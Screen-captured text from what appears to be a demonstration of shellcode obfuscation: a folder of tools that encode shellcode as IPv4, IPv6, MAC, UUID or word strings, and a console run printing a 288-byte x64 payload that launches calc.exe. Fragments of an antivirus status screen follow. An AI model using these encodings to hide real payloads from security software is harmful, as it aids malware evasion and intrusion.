 Build-Obfs
Search Build-O
New
Sort
View
Details
Name
Date modified
Type
Size
IPv4ToShellCode.exe 2/26/2025 6:36 PM Application 14 KB
IPv6ToShellcode.exe 2/26/2025 6:37 PM Application 13 KB
MACToShellCode.exe 2/26/2025 6:32 PM Application 14 KB
UUIDToShellCode.exe 2/26/2025 6:33 PM Application 13 KB
WordsToShellCode.exe
C:\Users\0x4de1\Desktop\Bui
[i] Press <Enter> to Convert from UUIDs ...
[i] Converting shellcode...
[i] Shellcode converted successfully! Size: 288 bytes
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E
65 78 65 00 90 90 90 90 90 90 90 90 90 90 90 90
[i] Press <Enter> to Quit ...
We've got you covered
Main protection components are running
Up-to-date databases
Details
al parenting
PERFORMANCE
Protect your valuable data even if your
PC crashes
Set up
See how to speed up
your PC
Kaspersky VPN
or
View